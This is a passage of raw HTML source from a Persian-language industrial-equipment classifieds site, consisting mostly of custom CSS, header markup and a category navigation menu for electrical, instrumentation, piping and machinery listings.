YY, h:mm A","timePicker24Hour":false,"firstDay":1,"applyLabel":"\u0627\u0639\u0645\u0627\u0644","cancelLabel":"\u0627\u0646\u0635\u0631\u0627\u0641","customRangeLabel":"\u0645\u062d\u062f\u0648\u062f\u0647 \u0633\u0641\u0627\u0631\u0634\u06cc","daysOfWeek":["\u06cc\u06a9\u0634\u0646\u0628\u0647","\u062f\u0648\u0634\u0646\u0628\u0647","\u0633\u0647 \u0634\u0646\u0628\u0647","\u0686\u0647\u0627\u0631\u0634\u0646\u0628\u0647","\u067e\u0646\u062c \u0634\u0646\u0628\u0647","\u062c\u0645\u0639\u0647","\u067e\u0646\u062c\u0634\u0646\u0628\u0647"],"monthNames":["\u0698\u0627\u0646\u0648\u06cc\u0647","\u0641\u0648\u0631\u06cc\u0647","\u0645\u0627\u0631\u0633","\u0622\u0648\u0631\u06cc\u0644","\u0645\u06cc","\u0698\u0648\u0626\u0646","\u062c\u0648\u0644\u0627\u06cc","\u0622\u06af\u0648\u0633\u062a","\u0633\u067e\u062a\u0627\u0645\u0628\u0631","\u0627\u06a9\u062a\u0628\u0631","\u0646\u0648\u0627\u0645\u0628\u0631","\u062f\u0633\u0627\u0645\u0628\u0631"]},"irreversible_action":"\u0627\u06cc\u0646 \u0627\u0642\u062f\u0627\u0645 \u063a\u06cc\u0631 \u0642\u0627\u0628\u0644 \u0628\u0631\u06af\u0634\u062a \u0627\u0633\u062a \u062f\u0631 \u0647\u0631 \u0635\u0648\u0631\u062a \u0627\u0646\u062c\u0627\u0645 \u0634\u0648\u062f\u061f","delete_listing_confirm":"\u0622\u06cc\u0627 \u0645\u0637\u0645\u0626\u0646 \u0647\u0633\u062a\u06cc\u062f \u06a9\u0647 \u0645\u06cc \u062e\u0648\u0627\u0647\u06cc\u062f \u0627\u06cc\u0646 \u0644\u06cc\u0633\u062a \u0631\u0627 \u062d\u0630\u0641 \u06a9\u0646\u06cc\u062f\u061f","copied_to_clipboard":"\u06a9\u067e\u06cc \u0634\u062f!","nearby_listings_location_required":"\u06cc\u06a9 \u0645\u06a9\u0627\u0646 \u0628\u0631\u0627\u06cc \u067e\u06cc\u062f\u0627 \u06a9\u0631\u062f\u0646 \u0644\u06cc\u0633\u062a \u0647\u0627\u06cc \u0627\u0637\u0631\u0627\u0641 \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f.","nearby_listings_retrieving_location":"\u0628\u0627\u0632\u06cc\u0627\u0628\u06cc \u0645\u06a9\u0627\u0646 ...","nearby_listings_searching":"\u062c\u0633\u062a\u062c\u0648 \u0628\u0631\u0627\u06cc \u0622\u06af\u0647\u06cc \u0647\u0627\u06cc \u0646\u0632\u062f\u06cc\u06a9 ...","geolocation_failed":"\u0628\u0631\u0627\u06cc \u0627\u0633\u062a\u0641\u0627\u062f\u0647 \u0627\u0632 \u0627\u06cc\u0646 \u0648\u06cc\u0698\u06af\u06cc \u0628\u0627\u06cc\u062f Location \u0641\u0639\u0627\u0644 \u0628\u0627\u0634\u062f","something_went_wrong":"\u0645\u0634\u06a9\u0644\u06cc \u067e\u06cc\u0634 \u0622\u0645\u062f.","all_in_category":"\u0647\u0645\u0647 \u0645\u0648\u0627\u0631\u062f \"%s\"","invalid_file_type":"\u0646\u0648\u0639 \u0641\u0627\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631 \u0627\u0633\u062a \u0627\u0646\u0648\u0627\u0639 \u067e\u0630\u06cc\u0631\u0641\u062a\u0647 \u0634\u062f\u0647:","file_limit_exceeded":"\u0628\u06cc\u0634 \u0627\u0632 \u0645\u062d\u062f\u0648\u062f\u06cc\u062a \u0645\u0634\u062e\u0635 \u0634\u062f\u0647 \u0628\u0631\u0627\u06cc \u062d\u062c\u0645 \u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc \u0641\u0627\u06cc\u0644 \u0645\u06cc\u0628\u0627\u0634\u062f (%d)."},"woocommerce":[],"js_field_html_img":"<div class=\"uploaded-file uploaded-image review-gallery-image job-manager-uploaded-file\">\t<span class=\"uploaded-file-preview\">\t\t\t\t\t<span class=\"job-manager-uploaded-file-preview\">\t\t\t\t<img src=\"\">\t\t\t<\/span>\t\t\t\t<a class=\"remove-uploaded-file review-gallery-image-remove job-manager-remove-uploaded-file\"><i class=\"mi delete\"><\/i><\/a>\t<\/span>\t<input type=\"hidden\" class=\"input-text\" name=\"\" value=\"b64:\"><\/div>","js_field_html":"<div class=\"uploaded-file  review-gallery-image job-manager-uploaded-file\">\t<span class=\"uploaded-file-preview\">\t\t\t\t\t<span class=\"job-manager-uploaded-file-name\">\t\t\t\t<i class=\"mi insert_drive_file uploaded-file-icon\"><\/i>\t\t\t\t<code><\/code>\t\t\t<\/span>\t\t\t\t<a class=\"remove-uploaded-file review-gallery-image-remove job-manager-remove-uploaded-file\"><i class=\"mi delete\"><\/i><\/a>\t<\/span>\t<input type=\"hidden\" class=\"input-text\" name=\"\" value=\"b64:\"><\/div>"};</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	            <meta name="google-signin-client_id" content="933766071906-ljpm80gi2sfr59eblb1b8k7v5h8ir2tl.apps.googleusercontent.com">
        		<style type="text/css" id="wp-custom-css">
			.header-search {

    width: 200px!important;

}
.lf-avatar {
	    background-repeat: no-repeat;
    background-size: 100%;
    background-position: 100%;
}

.oke span {
	display: inline; /* the default for span */
}
.hovicon {
    display: inline-block;
    font-size: 45px;
    line-height: 90px;
    cursor: pointer;
    margin: 20px;
    width: 90px;
    height: 90px;
    border-radius: 50%;
    text-align: center;
    position: relative;
    text-decoration: none;
    z-index: 1;
    color: #fff;
}
.hovicon.small {
    font-size: 20px;
    line-height:45px;
    width:45px;
    height:45px;
    margin:7px;
}
.hovicon.mini {
    font-size: 15px;
    line-height:32px;
    width:30px;
    height:30px;
    margin:7px;
}
.hovicon.auto-width {
    width: auto;
    height: auto;
    padding: 15px;
}
.hovicon:after {
    pointer-events: none;
    position: absolute;
    width: 100%;
    height: 100%;
    border-radius: 50%;
    content:'';
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}
.hovicon:before {
    speak: none;
    font-size: 48px;
    line-height: 90px;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    display: block;
    -webkit-font-smoothing: antialiased;
}
/* Effect 1 */
 .hovicon.effect-1 {
    background: rgba(255, 255, 255, 0.1);
    -webkit-transition: background 0.2s, color 0.2s;
    -moz-transition: background 0.2s, color 0.2s;
    transition: background 0.2s, color 0.2s;
}
.hovicon.effect-1:after {
    top: -7px;
    left: -7px;
    padding: 7px;
    box-shadow: 0 0 0 4px #fff;
    -webkit-transition: -webkit-transform 0.2s, opacity 0.2s;
    -webkit-transform: scale(.8);
    -moz-transition: -moz-transform 0.2s, opacity 0.2s;
    -moz-transform: scale(.8);
    -ms-transform: scale(.8);
    transition: transform 0.2s, opacity 0.2s;
    transform: scale(.8);
    opacity: 0;
}
/* Effect 1a */
 .hovicon.effect-1.sub-a:hover {
    background: rgba(255, 255, 255, 1);
    color: #41ab6b;
}
.hovicon.effect-1.sub-a:hover i {
    color: #41ab6b;
}
.hovicon.effect-1.sub-a:hover:after {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1;
}
/* Effect 1b */
 .hovicon.effect-1.sub-b:hover {
    background: rgba(255, 255, 255, 1);
    color: #41ab6b;
}
.hovicon.effect-1.sub-b:hover i {
    color: #41ab6b;
}
.hovicon.effect-1.sub-b:after {
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    transform: scale(1.2);
}
.hovicon.effect-1.sub-b:hover:after {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1;
}
/* Effect 2 */
 .hovicon.effect-2 {
    color: #eea303;
    box-shadow: 0 0 0 3px #fff;
    -webkit-transition: color 0.3s;
    -moz-transition: color 0.3s;
    transition: color 0.3s;
}
.hovicon.effect-2:after {
    top: -2px;
    left: -2px;
    padding: 2px;
    z-index: -1;
    background: #fff;
    -webkit-transition: -webkit-transform 0.2s, opacity 0.2s;
    -moz-transition: -moz-transform 0.2s, opacity 0.2s;
    transition: transform 0.2s, opacity 0.2s;
}
/* Effect 2a */
 .hovicon.effect-2.sub-a:hover, .hovicon.effect-2.sub-a:hover i {
    color: #eea303;
}
.hovicon.effect-2.sub-a:hover:after {
    -webkit-transform: scale(0.85);
    -moz-transform: scale(0.85);
    -ms-transform: scale(0.85);
    transform: scale(0.85);
}
#contact-list-search ul li a div span{
direction: rtl;
}
#contact-list-search ul li a {
    color: black;
}
#contact-list-search ul li a:hover {
    color: red;
}
#footer {
    background: #343a40 !important;
}
#footer .text-center p{
	color:wheat;
}
#footer h5{
	padding-left: 10px;
    border-left: 3px solid #eeeeee;
    padding-bottom: 6px;
    margin-bottom: 20px;
    color:#ffffff;
}
#footer a {
    color: #ffffff;
    text-decoration: none !important;
    background-color: transparent;
    -webkit-text-decoration-skip: objects;
}
#footer ul.social li{
	padding: 3px 0;
}
#footer ul.social li a i {
    margin-right: 5px;
	font-size:25px;
	-webkit-transition: .5s all ease;
	-moz-transition: .5s all ease;
	transition: .5s all ease;
}
#footer ul.social li:hover a i {
	font-size:30px;
	margin-top:-10px;
}
#footer ul.social li a,
#footer ul.quick-links li a{
	color:#ffffff;
}
#footer ul.social li a:hover{
	color:#eeeeee;
}
#footer ul.quick-links li{
	padding: 3px 0;
	-webkit-transition: .5s all ease;
	-moz-transition: .5s all ease;
	transition: .5s all ease;
}
#footer ul.quick-links li:hover{
	padding: 3px 0;
	margin-left:5px;
	font-weight:700;
}
#footer ul.quick-links li a i{
	margin-right: 5px;
}
#footer ul.quick-links li:hover a i {
    font-weight: 700;
}

@media (max-width:767px){
	#footer h5 {
    padding-left: 0;
    border-left: transparent;
    padding-bottom: 0px;
    margin-bottom: 10px;
}
}
.profile-cover.profile-cover-no-img {

    height: 150px!important;
}
img.enamadd {
  position: fixed;
  top: 50%;
	max-width: 10%;
  -webkit-transform: translateY(140%);
}
img.enamadd2 {
  top: 50%;
	max-width: 50%;

}
img.enamadd3 {
  top: 50%;
	max-width: 10%;
  -webkit-transform: translateY(50%);
}
.icon-bar {
  position: fixed;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.icon-bar a {
  display: block;
  text-align: center;
  padding: 16px;
  transition: all 0.3s ease;
  color: white;
  font-size: 20px;
}

.icon-bar a:hover {
  background-color: #000;
}

.facebook {
  background: #3B5998;
  color: white;
}

.twitter {
  background: #55ACEE;
  color: white;
}

.google {
  background: #dd4b39;
  color: white;
}

.linkedin {
  background: #007bb5;
  color: white;
}

.youtube {
  background: #bb0000;
  color: white;
}

.c27-top-content-margin{
	height:0px!important;
}
.menu2text{
	font-size:15px;
color: #fff;


margin-bottom: 35px;
margin-right: 15px;
margin-left: 15px;
}
.navbar {
padding-top:90px;
    position: relative;
    min-height: 50px;
    margin-bottom: 0px;
    border: 1px solid transparent;

}
.navbar {

    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: .5rem 1rem;
        padding-top: 0.5rem;
    padding-top: 95px!important;

}
.nav-link {
	font-size:15px;
color: #fff!important;
margin-right: 15px;
margin-left: 15px;
}
.bg-dark {

    background-color: #343a40 !important;

}
.navbar-expand-sm {

    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-pack: start;
    justify-content: flex-start;

}
.navbar {

    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: .5rem 1rem;
        padding-top: 0.5rem;

}
.bg-dark {

    background-color: #343a40 !important;

}
.navbar-expand-sm {

    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-pack: start;
    justify-content: flex-start;

}
.navbar {

    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: .5rem 1rem;

}
.overlay{opacity:0!important
}

.lf-item-container{
	border:1px solid #c3bcbc;
	box-shadow: 0 10px 20px rgba(0,0,0,0.19), 0 6px 6px rgba(0,0,0,0.23);
	border-radius:10px;
}
.lf-item-container .lf-item{
	border:1px solid #c3bcbc;
	border-radius:10px
}

.lf-item-info{
	background-color:#e87600;
	border-radius:10px;
	padding-top:5px;
	padding-right:10px;
	padding-bottom:5px;
}
.overlay gradient4{
	opacity:1 !important;
}

.enamadd{
	bottom:0;
	left:0;
}
.elementor-column-gap-no{
	min-height:280px !important;
}

section.featured-section{
	display:none;
}
.c27-content-wrapper{
	text-align:justify;
}


.level-promoted .ad-badge{
border-color: #e87500;
color: #e87500;
font-weight: bolder;
}
.level-featured .ad-badge{
border-color: #e87500;
color: #e87500;
font-weight: bolder;
}

.level-featured .ad-badge i{
	font-weight:bolder;
}
.level-promoted .ad-badge i{
	font-weight:bolder;
}

.block-type-details .element .social-nav li span{
	text-align:justify !important;
	font-weight:bold;
}














/*-------------------------- large ---------------------- */
/*-------------------------- large ---------------------- */
/*-------------------------- large ---------------------- */
/*-------------------------- large ---------------------- */
/*-------------------------- large ---------------------- */
/*-------------------------- large ---------------------- */

@media screen and (max-width: 1200px) and (min-width: 922px) 
{







}
/*-------------------------- medium ---------------------- */
/*-------------------------- medium ---------------------- */
/*-------------------------- medium ---------------------- */
/*-------------------------- medium ---------------------- */
/*-------------------------- medium ---------------------- */
/*-------------------------- medium ---------------------- */

@media screen and (max-width: 922px) and (min-width: 768px)
{







}

/*--------------حالت موبایل و تبلت-------------------*/
	@media screen and (max-width:766px)
{
		
.elementor-element.elementor-element-8e64f1e{
	display:block;
}
	
.h2_s_a_t_d_p .elementor-widget-container h2{
	font-size: 20px !important;
	text-decoration: none !important;
	line-height: 37px !important;
	margin-top:-30px;
	text-shadow: 0px 0px 0px transparent !important;
}

.a_t_image_index_btn .elementor-text-editor a img{
	width: 40% !important;
	margin: 5% !important;
	margin-top: -44px !important;
}

.image_resane_banner figure{
	margin-top: -20px !important;
	margin-bottom:50px !important;
}


.image_resane_banner figcaption{
	padding: 12px 5px 5px 5px !important;
	color:#000 !important;
	font-weight: 700 !important;
}





}










		</style>
		<style type="text/css" id="mylisting-element-queries">/* basic search form fix */ .rtl .featured-search[max-width~="1000px"] .form-group, .featured-search .filter-count-3 .form-group { margin-right: unset; margin-left: 18px; width: calc(33.3% - 12px); } .rtl .featured-search[max-width~="1000px"] .form-group:nth-child(3n), .featured-search .filter-count-3 .form-group:nth-child(3n) { margin-left: 0; margin-right: unset; } .rtl .featured-search[max-width~="750px"] .form-group, .featured-search .filter-count-2 .form-group { margin-right: unset !important; margin-left: 10px !important; width: calc(50% - 5px); } .rtl .featured-search[max-width~="750px"] .form-group:nth-child(2n), .featured-search .filter-count-2 .form-group:nth-child(2n) { margin-right: unset !important; margin-left: 0 !important; } .rtl .featured-search[max-width~="550px"] .form-group, .featured-search .filter-count-1 .form-group { margin-right: unset !important; margin-left: 0 !important; width: 100%; }</style><style type="text/css" id="mylisting-typography">body.single-listing .title-style-1 i{color:#c7cdcf;}</style></head>
<body data-rsssl=1 class="bp-legacy rtl job_listing-template-default single single-job_listing postid-13591 theme-my-listing woocommerce-no-js single-listing type-%d9%be%d8%aa%d8%b1%d9%88%d8%b4%db%8c%d9%85%db%8c-%d9%88%db%8c%da%98%d9%87 cover-style-image my-listing elementor-default elementor-kit-33566 no-js">

<div id="c27-site-wrapper"><div class="loader-bg main-loader background-color" style="background-color: rgba(29, 35, 41, 0.98);">
	<div class="sk-wave">
		<div class="sk-rect sk-rect1" style="background-color: #ffffff;"></div>
		<div class="sk-rect sk-rect2" style="background-color: #ffffff;"></div>
		<div class="sk-rect sk-rect3" style="background-color: #ffffff;"></div>
		<div class="sk-rect sk-rect4" style="background-color: #ffffff;"></div>
		<div class="sk-rect sk-rect5" style="background-color: #ffffff;"></div>
	</div>
</div>
<nav class="navbar navbar-expand-sm bg-dark navbar-dark">

<header class="c27-main-header header header-style-default header-dark-skin header-scroll-dark-skin hide-until-load header-scroll-hide header-fixed header-menu-left">
	<div class="header-skin"></div>
	<div class="header-container">
		<div class="header-top container-fluid">
			<div class="mobile-menu">
				<a href="#main-menu">
					<div class="mobile-menu-lines"><i class="mi menu"></i></div>
				</a>
			</div>

			<div class="logo">
									
					<a href="https://ipetrokala.com/" class="static-logo">
						<img src="https://ipetrokala.com/directory/uploads/2019/02/LOGO-FRSI-2.png">
					</a>
							</div>

			<div class="header-right">
									<div class="user-area signin-area">
						<i class="mi person user-area-icon"></i>
						<a href="https://ipetrokala.com/my-account/">
							ورود						</a>
													<span>یا</span>
							<a href="https://ipetrokala.com/my-account/?register">
								ثبت نام							</a>
											</div>
					<div class="mob-sign-in">
						<a href="https://ipetrokala.com/my-account/"><i class="mi person"></i></a>
					</div>

											
<a class="view-cart-contents" href="#" type="button" id="user-cart-menu" data-toggle="modal" data-target="#wc-cart-modal" title="سبد خرید خود را مشاهده کنید">
	<span class="mi shopping_basket"></span>
	<i class="header-cart-counter counter-hidden" data-count="0">
		<span>0</span>
	</i>
</a>									
				<div class="header-button">
	<a href="https://ipetrokala.com/%D8%A7%D8%B1%D8%B3%D8%A7%D9%84-%D8%A2%DA%AF%D9%87%DB%8C/" class="buttons button-1">
		<i class="icon-add-circle-1"></i> ثبت آگهی	</a>
</div>
									<div class="search-trigger" data-toggle="modal" data-target="#quicksearch-mobile-modal">
						<a href="#"><i class="mi search"></i></a>
					</div>
							</div>
		</div>
		<div class="container-fluid header-bottom">

			<div class="header-bottom-wrapper row">
									<div class="quick-search-instance text-left" id="c27-header-search-form" data-focus="default">
	<form action="https://ipetrokala.com/linkcategory/" method="GET">
		<div class="dark-forms header-search  search-shortcode-light">
			<i class="mi search"></i>
			<input type="search" placeholder="جستجو..." name="search_keywords" autocomplete="off">
			<div class="instant-results">
				<ul class="instant-results-list ajax-results"></ul>
				<button type="submit" class="buttons full-width button-5 search view-all-results all-results">
					<i class="mi search"></i>مشاهده همه نتایج				</button>
				<button type="submit" class="buttons full-width button-5 search view-all-results no-results">
					<i class="mi search"></i>نتیجه‌ای پیدا نشد				</button>
				<div class="loader-bg">
					
<div class="paper-spinner center-vh" style="width: 24px; height: 24px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #777;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div>
		</div>
	</div>
</div>				</div>

							</div>
		</div>
	</form>
</div>
									
				<div class="i-nav">
					<div class="mobile-nav-head">
						<div class="mnh-close-icon">
							<a href="#close-main-menu">
								<i class="mi menu"></i>
							</a>
						</div>

											</div>

					
					<ul id="menu-main-menu" class="main-menu main-nav"><li id="menu-item-8279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8279"><a href="https://ipetrokala.com">خانه</a></li>
<li id="menu-item-5074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5074"><a href="https://ipetrokala.com/linkcategory/?category=%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d9%88-%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d8%a2%d9%84%d8%a7%d8%aa/">تجهیزات و ماشین آلات</a>
<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
	<li id="menu-item-5464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5464"><a href="https://ipetrokala.com/linkcategory/?category=%D8%B5%D9%86%D8%B9%D8%AA%DB%8C/">برقی</a>
	<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
		<li id="menu-item-40941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40941"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%DA%A9%D8%A7%D8%A8%D9%84&#038;sort=latest">کابل وسیم</a></li>
		<li id="menu-item-40942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40942"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%B1%D9%88%D8%B4%D9%86%D8%A7%DB%8C%DB%8C&#038;sort=latest">روشنایی</a></li>
		<li id="menu-item-40943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40943"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%A8%D8%A7%D8%B7%D8%B1%DB%8C&#038;sort=latest">ups و باطری</a></li>
		<li id="menu-item-40944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40944"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%B6%D8%AF%20%D8%A7%D9%86%D9%81%D8%AC%D8%A7%D8%B1%20&#038;sort=latest">تجهیزات ضدانفجار</a></li>
		<li id="menu-item-40945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40945"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%DA%98%D9%86%D8%B1%D8%A7%D8%AA%D9%88%D8%B1&#038;sort=latest">ژنراتور</a></li>
		<li id="menu-item-40946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40946"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%A7%D9%84%DA%A9%D8%AA%D8%B1%D9%88%D9%85%D9%88%D8%AA%D9%88%D8%B1&#038;sort=latest">الکتروموتور</a></li>
	</ul>
</li>
	<li id="menu-item-11157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11157"><a href="https://ipetrokala.com/linkcategory/?category=ابزاردقیق">ابزاردقیق و اتوماسیون</a>
	<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
		<li id="menu-item-40947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40947"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%B3%D9%86%D8%B3%D9%88%D8%B1%20&#038;sort=latest">سنسور ها</a></li>
		<li id="menu-item-40948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40948"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%AA%D8%B1%D8%A7%D9%86%D8%B3%D9%85%DB%8C%D8%AA%D8%B1&#038;sort=latest">ترانسمیتر</a></li>
		<li id="menu-item-40949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40949"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%DA%A9%D9%86%D8%AA%D8%B1%D9%84%D8%B1&#038;sort=latest">کنترلر</a></li>
		<li id="menu-item-40950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40950"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D9%81%D8%B4%D8%A7%D8%B1%D8%B3%D9%86%D8%AC&#038;sort=latest">فشارسنج</a></li>
	</ul>
</li>
	<li id="menu-item-5209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5209"><a href="https://ipetrokala.com/linkcategory/?category=%d9%84%d9%88%d9%84%d9%87-%d9%88-%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa/">لوله و اتصالات</a>
	<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
		<li id="menu-item-11726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11726"><a href="https://ipetrokala.com/linkcategory/?category=%D8%B4%DB%8C%D8%B1%D8%A7%D9%84%D8%A7%D8%AA/">انواع لوله</a></li>
		<li id="menu-item-41022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41022"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%A7%D9%86%D9%88%D8%A7%D8%B9%20%D8%B4%DB%8C%D8%B1%20&#038;sort=latest">انواع شیر</a></li>
		<li id="menu-item-41025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41025"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%A7%D8%AA%D8%B5%D8%A7%D9%84%D8%A7%D8%AA%20&#038;sort=latest">انواع اتصالات</a></li>
		<li id="menu-item-41026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41026"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D9%81%D9%84%D9%86%D8%AC&#038;sort=latest">انواع فلنج</a></li>
	</ul>
</li>
	<li id="menu-item-40951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40951"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D9%85%DA%A9%D8%A7%D9%86%DB%8C%DA%A9%D8%A7%D9%84%20&#038;sort=latest">مکانیکال و قطعات صنعتی</a>
	<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
		<li id="menu-item-40957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40957"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D9%82%D8%B7%D8%B9%D8%A7%D8%AA%20%D8%B5%D9%86%D8%B9%D8%AA%DB%8C&#038;sort=latest">قطعات صنعتی</a></li>
		<li id="menu-item-40959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40959"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D9%85%D8%A7%D8%B4%DB%8C%D9%86%20%D8%A2%D9%84%D8%A7%D8%AA&#038;sort=latest">ماشین آلات صنعتی</a></li>
		<li id="menu-item-40966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40966"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%DA%AF%DB%8C%D8%B1%D8%A8%DA%A9%D8%B3&#038;sort=latest">بلبرینگ و گیربکس</a></li>
		<li id="menu-item-40967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40967"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D9%87%DB%8C%D8%AF%D8%B1%D9%88%D9%84%DB%8C%DA%A9&#038;sort=latest">هیدرولیک</a></li>
		<li id="menu-item-40968" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40968"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D9%BE%D9%86%D9%88%D9%85%D8%A7%D8%AA%DB%8C%DA%A9&#038;sort=latest">پنوماتیک</a></li>
		<li id="menu-item-40973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40973"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%AC%D9%88%D8%B4%DA%A9%D8%A7%D8%B1%DB%8C&#038;sort=latest">جوشکاری</a></li>
	</ul>
</li>
	<li id="menu-item-40975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40975"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D9%85%D8%A7%D8%B4%DB%8C%D9%86%20%D8%A7%D9%84%D8%A7%D8%AA%20%D8%B3%D9%86%DA%AF%DB%8C%D9%86&#038;sort=latest">ماشین آلات سبک و سنگین</a>
	<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
		<li id="menu-item-40986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40986"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%AC%D8%B1%D8%AB%D9%82%DB%8C%D9%84&#038;sort=latest">جرثقیل</a></li>
		<li id="menu-item-40989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40989"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D9%84%DB%8C%D9%81%D8%AA%D8%B1%D8%A7%DA%A9&#038;sort=latest">لیفتراک</a></li>
		<li id="menu-item-40990" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40990"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D9%85%D8%A7%D8%B4%DB%8C%D9%86%20%D8%A2%D9%84%D8%A7%D8%AA%20%D8%B3%D9%86%DA%AF%DB%8C%D9%86&#038;sort=latest">ماشین آلات سنگین</a></li>
		<li id="menu-item-40991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40991"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D9%85%D8%A7%D8%B4%DB%8C%D9%86%20%D8%A2%D9%84%D8%A7%D8%AA%20%D8%B3%D8%A8%DA%A9%20&#038;sort=latest">ماشین آلات سبک</a></li>
	</ul>
</li>
	<li id="menu-item-40999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40999"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%B3%D8%A7%D8%AE%D8%AA%D9%85%D8%A7%D9%86%DB%8C%20%D9%88%20%D8%B9%D9%85%D8%B1%D8%A7%D9%86%DB%8C&#038;sort=latest">ساختمانی و عمرانی</a>
	<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
		<li id="menu-item-41001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41001"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%B1%D8%A7%D9%87%D8%B3%D8%A7%D8%B2%DB%8C&#038;sort=latest">راهسازی</a></li>
